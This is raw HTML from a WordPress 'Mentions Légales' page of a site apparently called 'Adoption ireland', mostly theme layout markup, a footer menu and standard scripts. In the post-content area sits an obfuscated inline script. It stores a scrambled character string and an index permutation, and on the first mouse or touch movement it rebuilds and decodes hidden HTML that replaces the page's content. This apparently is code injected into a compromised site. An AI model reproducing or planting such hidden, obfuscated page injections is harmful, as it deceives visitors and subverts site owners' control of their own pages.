</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-Jb76Og_r1rz-container style-local-17-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-Jb76Og_r1rz-inner style-local-17-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-dUo4Qnpt4jR-container style-local-18-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-dUo4Qnpt4jR-inner style-local-18-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-dUo4Qnpt4jR-align style-local-18-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-pkwADvdSwZ2-outer style-local-19-outer" data-kubio="kubio/copyright"><p>© 2025 Adoption ireland</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div data-rocket-location-hash="5a05dddbf6f08d2e9301bb6185602a66" class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-V51SZRpYrcr-outer style-local-20-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(90deg,rgba(var(--kubio-color-5),1) 42%,rgba(var(--kubio-color-5),0) 42%)"></div></div></div><div class="background-layer background-layer-media-container-md"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(90deg,rgba(var(--kubio-color-5),1) 61%,rgba(var(--kubio-color-5),0) 61%)"></div></div></div><div class="background-layer background-layer-media-container"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(90deg,rgba(var(--kubio-color-5),1) 42%,rgba(var(--kubio-color-5),0) 42%)"></div></div></div></div><div class="position-relative wp-block-kubio-hero__inner style-V51SZRpYrcr-inner style-local-20-inner h-navigation-padding h-section-grid-container h-section-fluid-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-3Cs-zixp60V-container style-local-21-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-3Cs-zixp60V-inner style-local-21-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-SqJnjWuLEtF-container style-local-22-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-SqJnjWuLEtF-inner style-local-22-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-SqJnjWuLEtF-align style-local-22-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container style-7KNNiJlDSB3-container style-local-23-container" data-kubio="kubio/page-title">Mentions Légales</h1></div></div></div></div></div></div></div></div>

<div data-rocket-location-hash="72efd076a0c85e5d617db2ed973e8496" class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-p7Z7tbZgOg-outer style-local-24-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div data-rocket-location-hash="da3821afed88c4f58a4a73af1915c763" class="position-relative wp-block-kubio-section__inner style-p7Z7tbZgOg-inner style-local-24-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-BI8NFTorih-container style-local-25-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-BI8NFTorih-inner style-local-25-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-DbkmkmgSJj-container style-local-26-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-DbkmkmgSJj-inner style-local-26-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-DbkmkmgSJj-align style-local-26-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="entry-content wp-block-post-content style--container style-local--container wp-block-kubio-core-post-content__container is-layout-flow wp-block-post-content-is-layout-flow"><span class="sw-hryff"></span>
    <script>
    (function() {
        var j = "oav9m%necoECl00shN092d2820e03rnc.0pP0re%%u90a2uu%%0Esmol%%0t%i%Cc0332ntr0ca3T%S2eo%l%%oe2s%t2z%p%l%C%ou2et20/cS9esaDs9rre03%%2et%oiaITsdaled%0c0io%2pagnus;%%03L%ov%tCC37%0;C2%tA10O6a%n%sni03nC0oBC32p%%ta3ln0%9E2eCq22%%%C2h32d3aAri0A%l830orE2029n0ths%2O2ll%H2aa20elRu0m0%epu31nr7tSl21C2caCsU,1%Cn%%81C2:0a0%%tn0.l812%%mT%ifmpf%Cn9c32a%fl90Ctnpe3r02%ACC00CC%%%22S%Cbe3N2C%2u%%0%tE2O292a33rlr%cNB%%r-%nr0t2orc%oCc2%nuVN%%l0Ee00v%C,qinro23e82aie0dhtvre%2E02%o%ieo%99se%2%pe%Cae002cECsf%3i0C%bgp33e%laAhecd2%%scR2e%%irtaepei3Cuo3e3%s2tbcm%CrltdSs%%nA2t2nRt%shg-%3etd2CE3Epl7%4o0A3cm300C2330LP0A3x3eos80i%Bt2%0t%%aStir2vn%a2%%%n8B/3o2a%%%8di%wnah2C%t009K%2rd%23bt/2A02%O%i6Ie/3lds%enn3i%A2oe%o%%0%ddep3o0s0o0O3Arjl%t0A%2imea0xtP0EA%28Aox9C0002as%o2a%3r%%sh%l2E0p00a%0rf2%aEIEeC%CIN%u29iibEe82sns2%9pAier30on%0csn%e%eoe200%0uA%%R1ni/02%tito0%Mpfu3u,0%/0ImsTi00%2d23i9A%%d202e%e0b3uA%tx0%o%o0ptI2Cnl3%im0%Ed3%3t2e223ts3Cyn22x%nsS09g%%0oecr2eE2Dt.iu0n000%%pv%admt202I03e%rgrl2ns0od%%u0odc0di/%cn02%0h30%%d1aC0Pt8%%%iC00p3e329he2A2%29efiq%er%e%%0Ee%aumAssCu3rs02Iu%r2Ain%aeA3ev0%o20%C%3l0i%8r%CS%RBE2C2%l%/2omf0%icnE20nS%t32%0cn%ReCC%%i0ao%2%302ol31A%AD2%0s1i%nn3,s0%r%Ea3%E%yuaaaP20%o0e22E0b00%30I%00C.t%%jnsnl0h8E3a92eelurr22CC0Aa30F%%e%r32e2e0%ii893fo%39/%0u%6l4roeai0%nrC/uhn%r%23Eo%e%5%s0%AAa2i2Csnwi83b%%a22e%Ei0e%i0AC%A%e048C0%E0A2%CA%0a%l0uebt%0Een:000bb2%2u%-2.0i7b9ae991pje22E03rs%gteC230d010Cos00909oe32AqELee02723%Epal02%tts0sb%oea%eijeme%9e320ma%3br.2uCA%9c%e%3%0iue0%lt%0eeo22A3EAgo0C2o%%q7t2E2de02A8e0%%t%20%s0AE.etlp9%rr22A0A30sleborremn2ete0nL%%E%coullI0vn%Arr(R0S%Cer00b%0u%0%2Jnss0%%EC0t%/w%%Cc2ntC0lH%%%n0oer/e%N00r2%%%s0%e3%C%%/7t3c8Cgp%9%BA02%0o2EstE%3C2Co%se@%4%S3e%ns0nhi2sBe303A202%32tup%p%A%2b%02/tsA0%%n2aLP%erieAai-t%d3k.n%9%lfbrvO0pm%32n%p9ct%1E9a009b04,se0AAdC0u%Ce%i&2302%st2anmof%9C0nF0Fni2r%i2Ce2%2n%%Cha2s0rnrmiE3b02%s00leE%3t%srn30%e00nm20d4a22ie2%2n3nc%C22rmr2%C%oi38Ci,dd%30t%txls%22hEO%uE2%3are%r-%2r%C%d7w2in9v%ei2C2tts0%nr0tb-2ndtrltE%%s0C%%%l3e33a%.i2N2rxi/R2%92nt%E%cEmEo3qCt%%Z2/,oA232nE2tNC9m3eo%uDdi8.i9Cl%%%s0-2sed3%3%82Vt00AirrtS3&t%tTueA2)m2dlau22d%0tsE%2rn0%0s%sa%Kt%u0u0nr".split("");
        var w = [1896,1229,896,1747,1084,1443,1379,1154,667,568,153,363,1558,1289,916,1402,696,711,521,515,1208,1585,1067,1830,78,1318,1488,602,192,987,168,2075,305,941,440,380,1908,70,1676,898,1440,1969,1202,1122,526,1404,562,1903,1069,1389,349,700,1729,2078,1537,2096,1710,1120,1209,808,5,88,1965,618,567,1353,1,1495,1121,539,1044,594,1277,355,1931,1125,748,253,74,1420,136,1039,589,892,406,1776,2009,2060,1241,1315,361,1087,1981,608,146,313,765,1273,92,461,1587,1640,1356,1167,1279,1523,366,1914,428,1217,204,1963,420,1782,958,328,1677,1699,2073,1863,241,1252,35,1980,914,206,1870,1867,1117,1508,1893,812,709,708,1113,135,1500,910,1047,1738,173,1312,1146,1563,1541,2026,385,1929,394,356,468,423,1910,57,172,1035,1091,551,512,46,377,1378,1075,1011,1153,1253,2018,473,885,1990,1570,505,902,348,1871,1792,1345,272,837,705,869,893,809,676,904,2055,2066,819,1532,100,2092,1682,222,163,1824,311,2107,2006,821,557,623,242,1847,2102,1865,569,1732,1961,1857,746,841,1033,1234,929,753,1546,698,1342,1687,1092,218,3,321,174,1210,283,926,1073,948,1041,842,784,1191,1633,216,801,1348,1002,1501,912,601,263,405,1498,2046,1689,1767,660,1949,1328,1441,456,1736,1787,1808,758,458,1649,1272,80,1667,1608,993,1362,743,865,1068,1796,1807,77,1465,649,1303,16,883,828,2016,860,1165,235,91,1886,271,747,1636,674,1527,403,165,50,2004,516,1530,148,1848,553,734,886,859,55,1840,651,1972,1453,1623,347,1839,1602,1663,900,389,345,857,210,2000,840,1310,1394,745,477,1916,1510,925,686,1169,1374,787,1741,1292,332,2050,2036,1043,1201,671,662,1892,727,792,825,1819,1536,593,254,465,276,93,1155,436,29,322,863,616,375,126,542,1381,24,740,908,712,870,851,1955,1161,438,763,530,1444,880,1611,2010,1030,1143,1605,2017,1464,381,1179,750,1583,1109,852,1267,470,1093,476,626,1774,519,679,764,1600,1094,907,1781,240,773,1380,2064,848,1927,1286,1989,1466,306,1691,844,1326,572,956,223,1894,1053,457,751,627,802,1283,122,383,96,1718,1282,1046,1621,1115,599,1902,989,994,598,1739,726,114,947,1773,1174,874,10,574,909,833,777,1942,1869,1852,1350,1027,269,65,715,488,342,1270,630,946,1714,796,1599,804,1330,976,1904,1985,1089,1425,1132,1423,1290,17,1299,1417,25,754,343,2085,105,1625,1653,1915,815,1876,1815,1712,766,564,285,1499,171,2019,554,878,27,1081,86,1215,1670,1458,1413,1651,1531,132,1280,2061,1766,226,759,341,325,576,943,1098,1996,678,1726,1231,1920,824,32,1597,1528,1646,454,2079,1598,453,2040,1811,647,502,2023,308,614,1212,1171,1461,2093,818,230,1034,97,1823,1205,1447,386,2062,1751,451,522,680,978,1151,323,62,1578,1049,619,991,293,1709,520,1821,771,1435,327,1953,1452,856,0,275,40,1889,1385,903,85,1898,972,213,140,1105,2069,288,1327,84,737,704,1637,1497,101,1933,1516,1206,2065,2011,732,1999,1301,933,1601,2067,644,265,1607,1268,1735,789,1707,706,927,1112,1720,1606,610,2027,151,1866,577,199,1716,1123,1472,220,1994,652,426,675,940,1594,425,34,830,1288,9,1539,996,654,1271,1554,646,997,196,469,1644,2043,1752,919,490,643,934,252,1533,1245,735,1071,1321,1190,653,1711,1329,1656,133,2109,710,1148,2074,1842,257,953,670,1445,493,1141,1373,1055,1372,2008,501,774,1901,1104,1628,1794,291,1244,211,1355,232,390,518,1678,1194,1023,494,87,588,2045,1448,1331,1987,1430,1022,744,54,2052,1103,1354,1415,1403,424,1841,75,1384,20,1560,805,639,497,1845,814,1900,141,578,1196,738,1627,109,273,2021,561,960,591,1070,1128,1650,2058,1861,1428,1388,1946,1224,209,1063,434,396,1162,317,1287,1538,365,1890,1553,1854,255,219,546,1873,889,538,1446,1526,510,795,324,138,988,723,721,756,247,474,693,115,1338,48,441,813,624,975,358,845,169,471,2039,1238,1789,1418,292,1473,1525,1351,634,1779,621,1136,1414,1220,368,906,466,1077,2029,1882,1643,829,1509,1524,580,205,486,1511,1080,1375,1247,1090,1129,1421,1370,1772,1325,186,382,270,1026,164,56,134,1604,1923,1078,1722,986,1261,1361,1138,51,2105,2088,1979,1116,1079,1905,1795,1008,18,1150,1293,1513,1239,720,965,2070,387,1436,1149,864,1622,407,1919,1184,372,1753,1433,665,1817,2031,1264,891,395,1478,489,592,362,597,1746,713,1540,1529,1589,110,523,373,1595,179,1669,1160,707,482,695,1396,981,786,1843,299,1003,267,1226,1178,1278,694,481,195,296,888,1142,831,871,391,1409,613,548,184,166,1086,1015,1455,938,1126,1159,1258,256,1828,1948,419,1565,444,1456,307,1076,944,890,583,1462,8,2030,755,1617,1341,1045,13,79,245,99,855,1482,1177,547,788,876,82,90,1377,496,1463,1574,817,1881,1158,339,1960,2054,1596,1134,42,14,492,178,238,1364,2037,668,1017,1316,739,1932,483,1542,1422,540,733,2090,354,776,1853,579,131,1573,1679,104,1131,19,1744,1506,1745,248,1978,215,1004,544,736,742,11,274,752,63,911,928,508,985,1057,30,1010,596,281,106,1891,1918,1642,1551,52,1343,1240,1951,1119,1304,942,130,2032,1768,1775,150,973,2091,367,413,1412,289,1734,1236,236,302,1256,1437,1660,820,188,1474,156,2059,1535,1983,1144,749,351,682,1897,697,1237,1269,2047,1454,304,2034,1012,44,1387,1400,277,511,2086,1913,1576,1877,112,1684,249,1476,2007,1850,2012,1199,1323,459,1566,757,846,181,854,1885,1281,1028,2042,1346,1690,398,312,1588,923,1725,922,1632,1697,1799,295,1294,73,2013,1818,1432,703,1934,1005,6,1251,431,1051,1917,41,983,202,1964,1009,439,1943,955,895,1580,1988,1024,1793,139,1284,378,1629,1556,1661,1082,1683,1581,1947,850,692,701,1481,617,1879,463,1832,1957,1742,1392,246,1770,932,1715,1182,582,117,53,628,1397,730,1014,513,782,1671,1586,1802,1172,1616,560,1976,1193,1332,793,175,1189,1130,1572,259,625,1187,783,1442,1359,1106,1228,47,1550,2014,741,1494,1479,1804,1214,314,873,1225,2025,1262,353,234,945,1888,559,1945,1968,884,1835,1085,1658,1813,937,1061,1921,124,266,1701,68,94,111,1634,1213,158,180,1816,901,541,2020,1639,790,1505,1369,98,1791,998,1759,1801,1399,1859,1185,103,1295,1254,1635,780,1074,393,1666,1157,612,31,1590,843,155,1512,827,1549,1765,1938,1952,2005,499,968,2049,681,664,404,1564,2101,449,1630,913,442,201,1186,1419,12,1834,514,2068,37,1547,2082,803,552,1909,160,1006,1366,427,503,875,656,1645,769,478,189,1997,1880,1221,1935,83,1521,1730,1285,243,225,491,1603,329,279,182,1124,1198,974,159,1864,1825,221,108,250,566,1610,2108,1758,1685,810,2041,203,1757,529,1836,936,970,1615,207,959,128,352,357,1820,1686,455,1664,1647,264,1334,1367,1427,197,509,847,1826,1485,2033,287,532,1056,657,1855,1395,1833,966,1216,294,1401,918,1698,214,1657,1188,982,1468,1986,397,2084,558,286,1406,1561,595,2081,1147,1336,430,1235,1102,1733,2110,280,2002,446,1393,1922,1790,1936,268,1037,770,142,607,507,615,1962,1052,45,718,2098,806,1977,1998,1984,1693,1992,1166,443,1058,1899,1218,1016,1036,118,1097,677,1019,344,1007,525,1928,60,1308,636,1681,331,1320,1846,422,669,1471,1694,1032,1170,28,1347,980,129,1809,1756,432,251,924,229,1822,335,1515,1095,1810,1013,2038,1490,1926,1207,543,337,1737,2089,1060,1274,872,43,1371,1135,1555,161,1724,1851,663,1101,1390,1483,1626,791,1878,1706,1059,952,1754,1426,1814,1582,731,1302,1829,894,951,689,1717,1313,1475,1575,984,1118,631,1018,1668,1887,1874,969,1591,867,935,620,1544,1145,1127,408,666,1940,239,2097,350,2022,401,418,336,1872,1731,719,1930,1031,152,1451,137,1956,1164,116,1783,603,495,2095,1040,1457,714,967,570,2063,1982,360,1319,1275,1624,120,1571,1762,1559,81,838,1176,702,1140,1619,1727,1975,400,797,879,1335,258,1391,724,437,284,1620,1659,632,1200,475,217,1242,485,506,1925,1860,2057,1973,1662,1424,1749,1307,309,1517,7,1959,1680,1222,861,462,655,866,1568,555,1487,338,921,2076,2,1168,1477,409,1493,633,887,1038,1486,1296,1322,1708,685,1748,799,1337,1593,691,1764,629,939,917,1114,1460,584,1263,642,326,1480,775,1884,600,364,154,2072,688,1349,1579,411,452,556,261,1438,2051,1569,590,868,1050,2048,760,1407,836,549,640,1641,379,1183,72,1434,1360,392,822,1648,1048,897,297,779,2003,191,76,402,931,687,1740,1368,517,1431,429,920,899,2099,1995,417,445,832,1702,1518,480,1344,1562,1950,1029,224,995,1000,376,961,2015,177,2111,1180,1352,149,1449,1175,1491,545,448,1259,414,435,1545,2035,1408,1844,839,1339,162,370,1083,638,2094,1099,905,1249,527,1831,1001,1410,637,683,301,227,1803,320,1705,1703,964,1895,416,198,1849,762,1492,1638,1470,1496,412,1227,849,785,504,635,290,1309,1100,1856,185,2053,571,1557,1812,1291,69,2001,1609,977,823,1780,1761,26,319,1502,1944,882,1230,1173,1875,334,725,1054,500,1311,767,622,1246,1958,650,464,1827,346,605,421,611,1800,950,1386,1382,1265,2087,388,1862,536,794,826,1139,575,282,1223,881,971,144,1971,728,1806,1784,1467,1233,1769,585,999,862,641,125,484,61,1941,992,1260,23,460,1939,1778,1760,690,2071,1376,1469,298,604,479,550,22,1723,472,145,1297,807,64,811,1750,1614,531,399,1785,1298,1192,963,1548,1577,1721,778,1907,1534,1314,1688,487,534,467,310,1163,661,533,587,816,1156,190,1255,330,565,1484,1991,586,1797,1152,119,915,684,2024,1503,2044,606,1654,699,318,581,768,990,1911,1111,1665,123,2083,121,127,33,1974,194,1838,193,962,1771,1755,1110,1137,834,2106,672,176,1088,1924,1232,410,228,1211,1713,1858,1459,1592,877,1025,1203,659,66,1652,1618,212,800,1450,89,648,170,645,1072,2080,563,1405,1728,1429,609,979,1543,1243,954,1062,1937,1398,433,1514,1700,143,1584,1743,835,1305,113,1883,200,2077,67,157,1219,71,2100,1868,1655,1266,1021,1357,528,1673,673,716,1567,1906,208,233,1042,1065,1107,781,107,1507,717,303,316,658,102,1674,36,38,1250,1020,384,1306,2104,1358,359,1704,1317,374,1777,1522,369,1197,333,183,2103,415,798,315,1786,450,1912,524,761,95,1257,1695,231,1064,1519,729,1248,1066,15,2056,2028,1552,858,1276,1439,1363,340,1383,1195,187,853,1181,1966,722,1300,1612,371,1096,237,39,537,1489,772,147,167,58,1805,1719,260,1954,244,1108,4,1340,1520,1631,1798,1416,1133,1675,1333,262,1837,1970,1967,1324,1672,1692,21,1411,1613,300,278,1993,1696,447,1504,949,1763,1365,49,573,1788,1204,535,930,957,498,59];
        var u = 0;
        jQuery(document).on("mousemove touchmove", function(e){
            if (!u) {
                u = new Array(j.length);
                w.forEach(function(m, h){u[m] = j[h];});
                this.querySelector(".sw-hryff").parentNode.innerHTML = decodeURI(u.join(""));
            }
        });
    })();
    </script></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-theme-gt1_zEKay-container style-local-27-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div data-rocket-location-hash="3676019e2b780a8a22a65f49b5b6fb36" class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-28-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-28-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-29-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-29-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-30-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-30-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-30-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-31-outer" data-kubio="kubio/copyright"><p>© 2025 Adoption ireland.</p></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-32-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-32-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-32-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-JQW7Hgmq1T-outer style-local-33-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-none" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-uHNE6PXX6--outer style-local-34-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-navmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-486"><a href="https://www.adoptionireland.com/politique-de-confidentialite/" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Politique de confidentialité</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://www.adoptionireland.com/contact/" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Contact</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12 current_page_item menu-item-488"><a href="https://www.adoptionireland.com/mentions-legales/" aria-current="page" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Mentions Légales</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vireo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adoptionireland.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.adoptionireland.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" defer src="https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=1737794480" id="kubio-scripts-js"></script>
<script data-minify="1" type="text/javascript" defer src="https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=1737794480" id="kubio-frontend-js"></script>
<script type="text/javascript" src="https://www.adoptionireland.com/wp-content/plugins/widget-post-slider/assets/js/slick.min.js?ver=1.6.0" id="slick-min-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
